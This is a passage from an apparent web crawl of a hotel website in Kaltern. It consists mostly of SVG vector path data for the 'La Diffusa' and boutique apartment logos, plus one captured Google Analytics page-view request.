	<path display="inline" fill="#FFFFFF" d="M25.684,6.131l-7.47,17.091l-6.413-0.006V1.94H9v23.417h8.28l-1.479,3.386h2.79
		l1.438-3.384h11.376l1.377,3.384h2.785L25.684,6.131z M20.885,23.225l4.799-11.487l4.795,11.479L20.885,23.225z"/>
	<g display="inline">
		<g>
			<path fill="#FFFFFF" d="M55.009,26.758h2.895l-4.38-8.051l0.259-0.24c0.104-0.096,0.229-0.167,0.373-0.211
				c0.96-0.573,1.725-1.215,2.336-1.963c0.604-0.74,1.07-1.584,1.384-2.506c0.025-0.18,0.084-0.384,0.167-0.609l0.023-0.198
				c0.035-0.099,0.059-0.19,0.065-0.276c0.014-0.134,0.033-0.273,0.059-0.418c0.021-0.172,0.028-0.279,0.028-0.387v-0.93
				c0-0.104-0.01-0.214-0.028-0.322l-0.007-0.108c-0.019-0.067-0.039-0.213-0.052-0.358c-0.008-0.089-0.026-0.164-0.057-0.23
				L58.041,9.7c-0.04-0.103-0.071-0.192-0.095-0.278c-0.022-0.087-0.051-0.196-0.074-0.317c-0.612-1.868-1.846-3.377-3.649-4.438
				c-0.732-0.414-1.559-0.749-2.45-0.993c-0.888-0.239-1.852-0.361-2.863-0.361h-4.433v20.649h2.803v-4.399h1.63
				c0.316,0,0.61-0.009,0.883-0.031c0.271-0.022,0.542-0.052,0.813-0.094l0.361-0.057L55.009,26.758z M49.372,17.375h-2.059V5.494
				h2.059c0.856,0,1.656,0.174,2.377,0.517c0.701,0.336,1.318,0.78,1.834,1.32c0.512,0.539,0.924,1.173,1.228,1.884
				c0.307,0.717,0.462,1.457,0.462,2.203c0,0.768-0.156,1.516-0.463,2.222c-0.304,0.697-0.715,1.329-1.222,1.878
				c-0.518,0.554-1.135,1.004-1.839,1.341C51.026,17.201,50.227,17.375,49.372,17.375z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,31.193h2.805V8.567h-2.805V31.193z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M92.902,6.235h2.805V0.997h-2.805V6.235z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M99.966,27.838h3.896c1.725,0,3.342-0.31,4.809-0.921c1.475-0.614,2.768-1.457,3.842-2.501
				c1.076-1.048,1.933-2.293,2.545-3.701s0.923-2.939,0.923-4.552c0-1.61-0.321-3.139-0.956-4.546
				c-0.637-1.41-1.512-2.663-2.602-3.723c-1.085-1.055-2.378-1.902-3.842-2.519c-1.459-0.611-3.049-0.921-4.719-0.921h-3.896V27.838
				z M103.436,25.653h-0.668V6.641h0.668c1.371,0,2.66,0.255,3.835,0.758c1.167,0.498,2.194,1.188,3.054,2.049
				c0.856,0.86,1.53,1.878,2.002,3.026c0.472,1.144,0.708,2.38,0.708,3.673s-0.236,2.529-0.708,3.673
				c-0.471,1.146-1.138,2.164-1.98,3.021c-0.847,0.862-1.869,1.554-3.039,2.054C106.13,25.398,104.828,25.653,103.436,25.653z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M128.792,8.068V5.585h-9.404V24.48h9.653v-2.549h-6.888v-3.902h5.5v-2.385h-5.5V8.068H128.792z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M71.068,4.287V1.805h-9.402v27.183h9.651v-2.55h-6.886V12.262h5.5V9.879h-5.5V4.287H71.068z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M144.97,19.088h2.765V0.34h-2.589v14.883L131.823,3.301v23.255h2.592V9.609L144.97,19.088z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M148.686,27.904h15.293v-2.583h-10.847l10.591-20.833h-0.44l0.036-0.033h-13.479v2.517h9.349
				L148.686,27.904z"/>
		</g>
		<g>
			<path fill="#FFFFFF" d="M176.865,21.613h2.785L169.768-1l-9.883,22.613h2.789l1.438-3.384h11.377L176.865,21.613z
				 M174.562,16.088l-9.594,0.006l4.799-11.486L174.562,16.088z"/>
		</g>
		<path fill="#FFFFFF" d="M82.554,13.326l-0.2-0.043c-3.435-0.722-5.051-1.274-5.051-3.23c0-3.408,4.334-3.507,4.828-3.507
			c2.151,0.03,3.817,0.456,4.912,2.436l0.396,0.719l0.705-0.47l1.158-0.771l0.545-0.363l-0.325-0.546
			c-2.031-3.416-4.753-3.887-7.392-3.887c-1.151,0-4.04,0.202-6.016,2.075c-1.184,1.124-1.768,2.599-1.733,4.386
			c0,4.377,4.099,5.278,7.393,6.003c3.421,0.737,5.495,1.356,5.476,3.758c0,1.382-0.665,3.691-5.118,3.691
			c-2.037,0-4.614-1.146-5.599-3.335l-0.335-0.747l-0.742,0.419l-1.265,0.711l-0.554,0.313l0.25,0.558
			c1.63,3.638,5.328,4.934,8.244,4.934c7.425,0,8.03-4.979,8.039-6.504C90.171,14.975,86.125,14.099,82.554,13.326z"/>
	</g>
	<polyline display="inline" fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="146.885,60.942 150.486,64.543 
		146.885,68.146 	"/>
</g>
<g id="Layer_3">
	<g>
		<path fill="#FFFFFF" d="M65.051,56.817c1.567,0,2.566,0.68,2.566,1.748c0,0.74-0.459,1.33-1.198,1.539
			c0.88,0.17,1.438,0.859,1.438,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.429v-6.996H65.051z M63.51,59.616h1.438
			c0.521,0,0.852-0.279,0.852-0.73c0-0.448-0.33-0.709-0.852-0.709H63.51V59.616z M63.51,62.444h1.438
			c0.66,0,1.069-0.291,1.069-0.791c0-0.469-0.41-0.758-1.069-0.758H63.51V62.444z"/>
		<path fill="#FFFFFF" d="M77.497,60.305c0,2.039-1.619,3.589-3.788,3.589c-2.158,0-3.777-1.539-3.777-3.589
			c0-2.038,1.619-3.549,3.777-3.549C75.878,56.756,77.497,58.276,77.497,60.305z M71.751,60.315c0,1.18,0.908,2.088,1.979,2.088
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07S71.751,59.135,71.751,60.315z"/>
		<path fill="#FFFFFF" d="M86.238,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059H81.6v4.059
			c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L86.238,60.874L86.238,60.874z"/>
		<path fill="#FFFFFF" d="M92.26,58.245v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H92.26z"/>
		<path fill="#FFFFFF" d="M96.633,63.813v-6.996h1.776v6.996H96.633z"/>
		<path fill="#FFFFFF" d="M108.766,64.692c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.6-2.249-1.57
			c-2.088-0.07-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
			c0,1.549-0.931,2.818-2.328,3.338c0.239,0.301,0.528,0.48,0.851,0.48s0.771-0.199,1.199-0.529L108.766,64.692z M104.649,62.403
			c1.08,0,1.938-0.908,1.938-2.088s-0.858-2.07-1.938-2.07c-1.079,0-1.979,0.891-1.979,2.07
			C102.67,61.493,103.58,62.403,104.649,62.403z"/>
		<path fill="#FFFFFF" d="M117.208,60.874c0,1.851-1.229,3.021-3.188,3.021c-1.97,0-3.229-1.17-3.229-3.021v-4.059h1.778v4.059
			c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.771V60.874z"/>
		<path fill="#FFFFFF" d="M121.77,58.215v1.39h3.338v1.399h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.479v1.4H121.77L121.77,58.215z
			"/>
		<path fill="#FFFFFF" d="M54.041,74.043l-0.778,1.771h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.771H54.041z
			 M55.94,69.728l-1.559,3.547h3.138L55.94,69.728z"/>
		<path fill="#FFFFFF" d="M64.74,68.817c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438H62.91v2.209h-0.799v-6.995
			h2.628V68.817z M62.909,72.834h1.8c1.26,0,1.988-0.561,1.988-1.647c0-1.062-0.729-1.601-1.988-1.601h-1.8V72.834z"/>
		<path fill="#FFFFFF" d="M70.521,74.043l-0.779,1.771h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.779-1.771H70.521z
			 M72.42,69.728l-1.56,3.547h3.139L72.42,69.728z"/>
		<path fill="#FFFFFF" d="M81.719,73.584c-0.15,0.01-0.312,0.021-0.471,0.021H79.39v2.209h-0.799v-6.996h2.657
			c1.749,0,2.76,0.858,2.76,2.351c0,1.158-0.562,1.938-1.569,2.268l1.639,2.379h-0.909L81.719,73.584z M81.249,72.834
			c1.271,0,1.988-0.561,1.988-1.647c0-1.062-0.72-1.601-1.988-1.601H79.39v3.248H81.249z"/>
		<path fill="#FFFFFF" d="M89.449,69.586v6.228h-0.8v-6.228h-2.278v-0.771h5.366v0.771H89.449z"/>
		<path fill="#FFFFFF" d="M100.737,75.813l-0.01-5.768l-2.549,5.027h-0.479l-2.539-5.027v5.768h-0.759v-6.996h0.989l2.559,5.037
			l2.55-5.037h0.979v6.996H100.737z"/>
		<path fill="#FFFFFF" d="M105.91,69.586v2.299h3.527v0.771h-3.527v2.396h4.077v0.761h-4.877v-6.995h4.747v0.77h-3.947V69.586z"/>
		<path fill="#FFFFFF" d="M118.117,75.813l-4.196-5.617v5.617h-0.8v-6.996h0.828l4.197,5.627v-5.627h0.791v6.996H118.117z"/>
		<path fill="#FFFFFF" d="M124.699,69.586v6.228h-0.8v-6.228h-2.277v-0.771h5.366v0.771H124.699z"/>
		<path fill="#FFFFFF" d="M133.948,69.437l-0.34,0.75c-0.629-0.42-1.369-0.591-1.929-0.591c-0.899,0-1.489,0.341-1.489,0.932
			c0,1.799,3.938,0.857,3.928,3.396c0,1.168-1.027,1.918-2.526,1.918c-1.021,0-2.021-0.438-2.68-1.067l0.358-0.722
			c0.649,0.632,1.539,0.99,2.329,0.99c1.009,0,1.64-0.41,1.64-1.08c0.011-1.838-3.928-0.858-3.928-3.367
			c0-1.102,0.969-1.811,2.418-1.811C132.539,68.786,133.367,69.045,133.948,69.437z"/>
	</g>
	<g>
		<path fill="#FFFFFF" d="M55.877,15.443c-0.044,0.009-0.087,0.017-0.131,0.022c-0.325,0.058-0.633,0.11-0.852,0.254
			c-0.912,0.599-1.826,1.229-2.71,1.838c-1.12,0.772-2.278,1.571-3.449,2.313c-0.796,0.505-1.664,0.919-2.583,1.355
			c-0.444,0.213-0.911,0.436-1.399,0.682l-0.603,0.306l0.168-0.654c0.063-0.244,0.109-0.44,0.148-0.604
			c0.066-0.293,0.117-0.504,0.199-0.707c0.272-0.681,0.554-1.357,0.833-2.034c0.363-0.882,0.729-1.765,1.078-2.651
			c0.3-0.758,0.341-1.298,0.125-1.647c-0.219-0.356-0.733-0.568-1.576-0.648c-0.094-0.009-0.185-0.014-0.271-0.014
			c-0.814,0-1.435,0.384-1.893,1.173c-0.525,0.905-0.934,1.659-1.282,2.374c-0.988,2.021-2.587,3.606-4.89,4.849
			c-0.378,0.204-0.896,0.335-1.316,0.335c-0.284,0-0.518-0.058-0.69-0.171c-0.516-0.337-0.774-1.367-0.619-1.943
			c0.13-0.479,0.576-0.952,1.366-1.447c0.568-0.354,1.163-0.686,1.738-1.003c0.789-0.438,1.604-0.888,2.345-1.407
			c0.432-0.303,1.356-1.131,0.642-2.284c-0.289-0.468-0.673-0.694-1.171-0.694c-0.451,0-0.891,0.189-1.179,0.351
			c-1.464,0.813-3.124,1.729-4.398,2.979c-1.698,1.663-3.72,3.061-6.555,4.527c-0.625,0.323-1.283,0.588-1.922,0.844
			c-0.291,0.116-0.581,0.231-0.868,0.354l-0.177,0.074c0,0-0.419-0.07-0.5-0.176c-0.212-0.275-0.1-0.58-0.071-0.634
			c0.423-0.811,0.832-1.649,1.229-2.462c0.878-1.801,1.786-3.663,2.913-5.351c3.762-5.632,7.367-11.192,10.13-17.334
			c0.517-1.149,0.913-2.195,0.521-3.35c-0.156-0.463-0.439-1.015-0.896-1.015c-0.271,0-0.604,0.188-0.96,0.535
			c-0.32,0.313-0.594,0.66-0.866,0.989c-2.854,3.441-6.074,8.705-9.729,15.879c-0.764,1.223-1.525,2.476-2.309,3.859
			c-3.137,5.547-6.648,9.965-9.467,15.846c-0.526,1.102-0.948,2.107-0.758,3.287c0.076,0.474,0.242,1.043,0.602,1.08
			c0.216,0.021,0.496-0.134,0.813-0.453c0.285-0.285,0.549-0.593,0.786-0.911c1.6-2.157,3.167-4.607,4.729-7.216
			c0.149,0.065,0.327,0.107,0.547,0.107c0.058,0,0.114-0.002,0.175-0.007c0.781-0.066,1.758-0.146,2.564-0.469
			c1.433-0.569,2.86-1.224,4.241-1.854c0.563-0.258,1.127-0.515,1.689-0.767l0.359-0.161L29.8,21.98
			c0.359,2.11,1.269,3.138,2.773,3.138c0.615,0,1.34-0.175,2.151-0.516c0.996-0.418,1.904-1.011,2.867-1.638
			c0.436-0.284,0.874-0.569,1.32-0.839l0.463-0.278v0.541l-0.001,0.143c-0.002,0.129-0.004,0.291,0.002,0.454
			c0.059,1.408,0.443,1.861,1.59,1.861c0.117,0,0.243-0.006,0.376-0.017c0.686-0.053,1.406-0.205,2.083-0.443
			c4.273-1.501,8.021-4.119,11.643-6.651l0.66-0.461c0.061-0.042,0.159-0.109,0.206-0.155c0-0.5-0.026-1.014-0.05-1.509
			L55.877,15.443z"/>
		<path fill="#FFFFFF" d="M176.887,15.229c-0.744,0.509-1.49,1.042-2.213,1.562c-2.662,1.91-5.416,3.886-8.82,5.05l-0.597,0.204
			l0.209-0.596c0.087-0.246,0.158-0.459,0.225-0.648c0.123-0.36,0.219-0.641,0.328-0.915l0.215-0.542
			c0.559-1.403,1.134-2.854,1.723-4.273c0.153-0.37,0.183-0.661,0.083-0.89c-0.106-0.247-0.377-0.448-0.824-0.615
			c-0.449-0.167-0.843-0.249-1.201-0.249c-0.814,0-1.443,0.438-1.982,1.379c-0.459,0.801-0.889,1.603-1.278,2.383
			c-0.97,1.939-2.563,3.478-4.871,4.697c-0.311,0.163-0.777,0.27-1.194,0.27c-0.387,0-0.668-0.088-0.834-0.262
			c-0.459-0.478-0.585-1.422-0.44-2.06c0.133-0.589,0.88-1.083,1.368-1.244c2.05-0.68,3.405-1.53,4.399-2.757
			c0.433-0.535,0.834-1.285,0.286-1.824c-0.388-0.38-1.194-0.511-1.855-0.582c-0.028-0.003-0.059-0.005-0.09-0.005
			c-0.312,0-0.733,0.159-1.082,0.405c-0.738,0.523-1.474,1.082-2.186,1.624c-0.702,0.535-1.432,1.089-2.164,1.61
			c-1.398,0.991-2.841,1.974-4.233,2.922c-0.606,0.414-1.215,0.826-1.821,1.242c0,0-0.147,0.154-0.215,0.146l-0.479-0.504
			l-0.099-0.102l0.016-0.139c0.014-0.154,0.03-0.31,0.049-0.465c0.036-0.333,0.07-0.647,0.08-0.967
			c0.08-2.609-0.248-4.54-1.063-6.26c-0.396-0.845-0.618-0.957-0.783-0.957c-0.268,0-0.693,0.291-1.075,0.576
			c-4.117,3.07-7.55,5.571-10.803,7.87c-0.636,0.448-1.366,0.763-2.145,1.095c-0.38,0.162-0.778,0.334-1.194,0.53l-0.65,0.312
			l0.229-0.685c0.075-0.225,0.135-0.407,0.186-0.563c0.089-0.279,0.151-0.481,0.24-0.679c0.263-0.586,0.526-1.168,0.793-1.75
			c0.598-1.305,1.213-2.652,1.755-4.002c0.156-0.392,0.068-1.107-0.066-1.213c-0.34-0.261-0.774-0.397-1.259-0.397
			c-0.968,0-2.012,0.528-2.6,1.315c-1.688,2.263-3.271,4.159-4.84,5.799c-0.665,0.695-1.509,1.215-2.324,1.716
			c-0.362,0.223-0.727,0.444-1.071,0.682l-0.365,0.25l-0.104-0.43c-0.137-0.558-0.021-0.859,0.101-1.099l0.806-1.619
			c0.748-1.504,1.521-3.063,2.314-4.577c0.196-0.377,0.256-0.673,0.178-0.904c-0.08-0.24-0.322-0.453-0.74-0.652
			c-0.564-0.27-1.089-0.404-1.554-0.404c-0.913,0-1.677,0.523-2.333,1.604c-0.075,0.123-0.147,0.253-0.224,0.385
			c-0.325,0.578-0.663,1.175-1.209,1.45c-2.09,1.059-4.135,1.572-6.25,1.572c-0.402,0-0.813-0.02-1.224-0.057l-0.453-0.043
			l0.212-0.403c0.121-0.232,0.229-0.461,0.338-0.685c0.232-0.485,0.454-0.944,0.755-1.364c0.605-0.854,1.246-1.703,1.864-2.525
			c0.916-1.22,1.863-2.479,2.726-3.766c2.59-3.871,5.444-8.535,6.965-13.764c0.229-0.792,0.23-1.81,0.002-2.725
			c-0.079-0.313-0.276-0.839-0.719-0.839c-0.259,0-0.564,0.176-0.863,0.495c-0.86,0.917-1.69,1.94-2.467,3.042
			c-4.16,5.904-7.533,12.195-11.316,19.824c-0.245,0.496-0.547,1.043-1.01,1.264c-2.204,1.047-4.19,1.535-6.254,1.535
			c-0.426,0-0.861-0.021-1.293-0.064l-0.487-0.048l0.258-0.417c0.235-0.383,0.458-0.756,0.674-1.119
			c0.472-0.789,0.914-1.535,1.419-2.245c0.521-0.73,1.077-1.45,1.615-2.146c0.703-0.909,1.432-1.85,2.073-2.814
			c2.739-4.113,5.479-8.63,6.952-13.77c0.305-1.058,0.059-2.297-0.117-2.94c-0.061-0.229-0.221-0.612-0.592-0.612
			c-0.222,0-0.479,0.131-0.724,0.369c-0.683,0.664-1.35,1.441-1.981,2.309c-4.004,5.475-7.401,11.265-10.103,17.21
			c-1.704,3.76-4.126,6.339-7.617,8.114l-2.7,1.377l-1.184,0.604l-0.199,0.104l-0.157-0.162l-0.222-0.228l-0.05-0.05l-0.141-0.145
			l0.075-0.187l0.669-1.643c0.5-1.228,1-2.451,1.488-3.683c0.354-0.896,0.394-1.594,0.105-2.016
			c-0.226-0.333-0.664-0.502-1.302-0.502c-0.214,0-0.451,0.02-0.703,0.06c-0.604,0.096-1.247,0.786-1.762,1.342
			c-0.231,0.25-0.394,0.555-0.563,0.877c-0.229,0.438-0.471,0.889-0.869,1.182c-1.703,1.249-3.61,2.509-6.006,3.965
			c-0.671,0.408-1.409,0.703-2.125,0.988c-0.319,0.128-0.642,0.256-0.956,0.394l-0.204,0.09l-0.147-0.167l-0.128-0.144l-0.128-0.144
			l-0.128-0.146l0.075-0.178c0.209-0.493,0.402-0.995,0.598-1.497c0.423-1.101,0.86-2.237,1.476-3.261
			c1.187-1.978,2.442-3.951,3.658-5.861c1.419-2.23,2.888-4.537,4.246-6.854c1.514-2.58,2.813-5.352,4.07-8.031l0.36-0.771
			c0.257-0.546,0.32-1.375,0.158-2.063c-0.141-0.578-0.406-1.272-0.892-1.272c-0.218,0-0.596,0.128-1.165,0.733
			c-0.87,0.926-1.666,1.921-2.365,2.959c-4.449,6.6-8.479,13.854-11.974,21.563c-0.984,2.17-2.729,3.721-5.484,4.88
			c-0.293,0.123-0.573,0.187-0.833,0.187c-0.384,0-0.717-0.137-0.963-0.396c-0.315-0.331-0.466-0.833-0.438-1.454
			c0.031-0.67,0.22-1.595,1.47-1.885c1.94-0.45,3.41-1.349,4.364-2.67c0.344-0.475,0.486-1.375,0.314-1.965
			c-0.169-0.579-0.678-0.666-0.967-0.666c-0.232,0-0.478,0.054-0.706,0.154l-0.118,0.053c-1.287,0.566-2.618,1.154-3.705,1.992
			c-2.63,2.026-4.075,3.965-4.687,6.281c-0.268,1.014-0.145,1.924,0.35,2.563c0.453,0.588,1.173,0.898,2.081,0.898
			c0.079,0,0.159-0.002,0.241-0.008c1.205-0.07,2.434-0.591,3.477-1.091c0.646-0.309,1.221-0.763,1.828-1.244
			c0.272-0.217,0.548-0.434,0.831-0.639l0.45-0.325l0.035,0.556c0.142,2.252,0.701,2.69,1.619,2.69c0.431,0,0.983-0.108,1.695-0.334
			c1.738-0.548,3.4-1.333,4.953-2.089c0.891-0.435,1.738-0.95,2.635-1.498c0.409-0.249,0.826-0.503,1.257-0.756l0.606-0.355
			l-0.154,0.688c-0.064,0.293-0.137,0.57-0.205,0.837c-0.137,0.532-0.265,1.034-0.313,1.524c-0.065,0.676,0.038,1.17,0.309,1.469
			c0.263,0.287,0.694,0.428,1.324,0.428c0.068,0,0.139-0.002,0.21-0.005l0.111-0.005c0.353-0.017,0.717-0.031,0.988-0.156
			c2.521-1.16,5.021-2.35,7.79-3.671c0.251-0.12,0.488-0.265,0.818-0.464c0.181-0.109,0.382-0.231,0.623-0.371l0.849-0.494
			l-0.417,0.888c-0.16,0.341-0.303,0.638-0.432,0.906c-0.243,0.507-0.438,0.915-0.616,1.331c-0.743,1.741-1.483,3.484-2.226,5.228
			c-0.727,1.707-1.451,3.414-2.181,5.119c-0.489,1.146-0.479,2.031,0.036,2.781c0.227,0.33,0.57,0.594,0.938,0.871
			c0.092,0.07,0.184,0.141,0.272,0.211c0.054-0.061,0.107-0.119,0.161-0.178c0.25-0.273,0.487-0.531,0.623-0.82
			c1.058-2.243,2.103-4.492,3.146-6.74c1.195-2.572,2.392-5.145,3.603-7.709c0.198-0.418,0.726-1.043,1.272-1.12
			c1.668-0.234,3.367-0.405,5.01-0.57c0.564-0.059,1.127-0.113,1.688-0.173l0.525-0.057l-0.214,0.483l-0.094,0.208
			c-0.094,0.209-0.215,0.479-0.333,0.754c-0.45,1.043-0.905,2.084-1.36,3.125c-1.271,2.909-2.586,5.917-3.787,8.91
			c-0.283,0.708-0.297,1.74-0.037,2.764c0.076,0.297,0.469,0.588,0.848,0.871c0.107,0.082,0.223,0.166,0.331,0.252
			c0.062-0.066,0.124-0.135,0.187-0.201c0.271-0.289,0.525-0.563,0.67-0.871c1.211-2.57,2.408-5.147,3.604-7.727
			c1.043-2.244,2.084-4.487,3.135-6.728c0.169-0.359,0.588-0.986,1.086-1.051c1.72-0.222,3.446-0.385,5.115-0.543
			c0.524-0.049,1.047-0.099,1.561-0.148l0.414-0.039l-0.085,0.406c-0.056,0.268-0.126,0.551-0.2,0.844
			c-0.174,0.698-0.354,1.422-0.398,2.157c-0.038,0.639,0.073,1.095,0.342,1.397c0.287,0.322,0.78,0.501,1.509,0.544
			c0.135,0.008,0.266,0.012,0.396,0.012c1.449,0,2.855-0.469,4.304-1.434c0.903-0.604,1.78-1.288,2.628-1.951
			c0.383-0.299,0.767-0.599,1.152-0.892l0.766-0.582l-0.29,0.919c-0.07,0.226-0.15,0.45-0.23,0.678
			c-0.168,0.479-0.345,0.978-0.434,1.471c-0.113,0.642-0.079,1.062,0.111,1.287c0.157,0.189,0.459,0.281,0.921,0.281
			c0.106,0,0.223-0.006,0.346-0.017c0.675-0.056,1.444-0.137,2.043-0.438l0.081-0.041c2.858-1.442,5.813-2.935,8.619-4.566
			c1.344-0.78,2.608-1.688,3.948-2.647c0.615-0.441,1.24-0.891,1.891-1.338l0.48-0.331v0.583v5.49v0.522l-0.457-0.259
			c-0.246-0.14-0.468-0.277-0.673-0.405c-0.388-0.238-0.72-0.447-1.061-0.56c-0.331-0.109-0.661-0.166-0.979-0.166
			c-0.778,0-1.607,0.223-1.953,0.928c-0.565,1.154-0.156,2.082,0.043,2.421c0.395,0.671,0.823,0.794,1.573,0.944
			c0.433,0.085,0.888,0.129,1.354,0.129c0.792,0,1.558-0.125,2.213-0.361c1.595-0.571,3.158-1.319,4.672-2.041
			c0.638-0.304,1.273-0.606,1.911-0.897l0.387-0.176l0.045,0.422c0.229,2.152,0.892,2.953,2.438,2.953
			c0.104,0,0.217-0.004,0.331-0.012c1.255-0.085,2.521-0.609,3.597-1.113c0.634-0.298,1.205-0.75,1.811-1.229
			c0.281-0.224,0.566-0.449,0.868-0.667l0.483-0.352v0.6l-0.001,0.292c-0.001,0.161-0.003,0.292,0.002,0.423
			c0.048,1.442,0.43,1.906,1.567,1.906c0.146,0,0.303-0.01,0.471-0.024c0.83-0.075,1.671-0.271,2.435-0.563
			c4.466-1.713,8.387-4.504,11.846-6.967c0.313-0.225,0.486-0.509,0.516-0.85C177.434,16.114,177.249,15.653,176.887,15.229z"/>
		<path fill="#FFFFFF" d="M89.254,6.443c1.054,0,2.261-1.094,2.534-2.297c0.148-0.657,0.024-1.106-0.403-1.459
			c-0.261-0.212-0.547-0.319-0.854-0.319c-0.232,0-0.479,0.063-0.732,0.187c-1.035,0.504-1.646,1.329-1.812,2.454
			c-0.056,0.382,0.04,0.738,0.271,1.006C88.496,6.291,88.85,6.443,89.254,6.443z"/>
	</g>
	<polyline fill="none" stroke="#FFFFFF" stroke-miterlimit="10" points="145.303,61.211 148.905,64.813 145.303,68.415 	"/>
</g>
</svg>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=62727400&t=pageview&_s=1&dl=https%3A%2F%2Fwww.designhotel-kaltern.com%2Fla-diffusa%2F&ul=en-us%40posix&dt=La%20Diffusa%20-%20Gius%20La%20Residenza&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1175180537&gjid=520060086&cid=1091748518.1768779257&tid=UA-8748109-1&_gid=828387496.1768779257&_r=1&_slc=1&z=204976953
body_size: -453
content:
2,cG-YKBYZ9ZSQF

--- FILE ---
content_type: image/svg+xml
request_url: https://www.designhotel-kaltern.com/fileadmin/userdaten/bilder/Logos/ladiffusalogoRound.svg
body_size: 6229
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="164.227px" height="83.997px" viewBox="0 0 164.227 83.997" enable-background="new 0 0 164.227 83.997"
	 xml:space="preserve">
<g>
	<path fill="#B18E27" d="M51.873,64.971c1.568,0,2.567,0.68,2.567,1.748c0,0.74-0.459,1.33-1.199,1.539
		c0.88,0.17,1.439,0.859,1.439,1.771c0,1.188-1.04,1.938-2.688,1.938h-3.428v-6.996H51.873z M50.333,67.77h1.438
		c0.521,0,0.851-0.279,0.851-0.73c0-0.449-0.33-0.709-0.851-0.709h-1.438V67.77z M50.333,70.598h1.438c0.66,0,1.069-0.29,1.069-0.79
		c0-0.47-0.41-0.759-1.069-0.759h-1.438V70.598z"/>
	<path fill="#B18E27" d="M64.32,68.459c0,2.039-1.619,3.588-3.788,3.588c-2.158,0-3.777-1.539-3.777-3.588
		c0-2.039,1.619-3.549,3.777-3.549C62.7,64.911,64.32,66.43,64.32,68.459z M58.573,68.469c0,1.18,0.909,2.089,1.979,2.089
		c1.08,0,1.938-0.909,1.938-2.089S61.633,66.4,60.553,66.4C59.473,66.399,58.573,67.29,58.573,68.469z"/>
	<path fill="#B18E27" d="M73.061,69.028c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
		c0,0.949,0.608,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.769L73.061,69.028L73.061,69.028z"/>
	<path fill="#B18E27" d="M79.083,66.399v5.566h-1.779v-5.566h-2.089v-1.438h5.977v1.438H79.083z"/>
	<path fill="#B18E27" d="M83.455,71.967v-6.996h1.777v6.996H83.455z"/>
	<path fill="#B18E27" d="M95.589,72.846c-0.539,0.48-1.328,0.771-2.028,0.771c-0.97,0-1.789-0.601-2.249-1.57
		c-2.088-0.069-3.638-1.578-3.638-3.588c0-2.039,1.619-3.547,3.777-3.547c2.169,0,3.787,1.518,3.787,3.547
		c0,1.549-0.93,2.818-2.328,3.338c0.24,0.301,0.529,0.48,0.851,0.48s0.77-0.199,1.199-0.529L95.589,72.846z M91.472,70.558
		c1.08,0,1.938-0.909,1.938-2.089S92.552,66.4,91.472,66.4c-1.079,0-1.979,0.89-1.979,2.069
		C89.492,69.648,90.403,70.558,91.472,70.558z"/>
	<path fill="#B18E27" d="M104.031,69.028c0,1.85-1.229,3.02-3.188,3.02c-1.97,0-3.229-1.17-3.229-3.02v-4.059h1.779v4.059
		c0,0.949,0.609,1.529,1.459,1.529c0.839,0,1.409-0.58,1.409-1.529v-4.059h1.77V69.028z"/>
	<path fill="#B18E27" d="M108.593,66.37v1.389h3.338v1.4h-3.338v1.408h3.808v1.398h-5.587v-6.996h5.478v1.4H108.593L108.593,66.37z"
		/>
	<path fill="#B18E27" d="M40.864,82.198l-0.778,1.77h-0.851l3.139-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H40.864z M42.763,77.879
		l-1.559,3.549h3.138L42.763,77.879z"/>
	<path fill="#B18E27" d="M51.563,76.971c1.729,0,2.729,0.859,2.729,2.35c0,1.549-1,2.438-2.729,2.438h-1.829v2.209h-0.799v-6.996
		H51.563z M49.733,80.989h1.799c1.26,0,1.989-0.561,1.989-1.65c0-1.059-0.729-1.598-1.989-1.598h-1.799V80.989z"/>
	<path fill="#B18E27" d="M57.344,82.198l-0.779,1.77h-0.85l3.138-6.996h0.83l3.128,6.996h-0.87l-0.78-1.77H57.344z M59.242,77.879
		l-1.559,3.549h3.138L59.242,77.879z"/>
	<path fill="#B18E27" d="M68.542,81.739c-0.15,0.01-0.311,0.02-0.471,0.02h-1.858v2.209h-0.799v-6.996h2.657
		c1.749,0,2.76,0.859,2.76,2.35c0,1.158-0.561,1.938-1.569,2.268l1.639,2.379h-0.91L68.542,81.739z M68.072,80.989
		c1.271,0,1.989-0.561,1.989-1.65c0-1.059-0.72-1.598-1.989-1.598h-1.858v3.248H68.072z"/>
	<path fill="#B18E27" d="M76.273,77.741v6.227h-0.8v-6.227h-2.279v-0.771h5.367v0.771H76.273z"/>
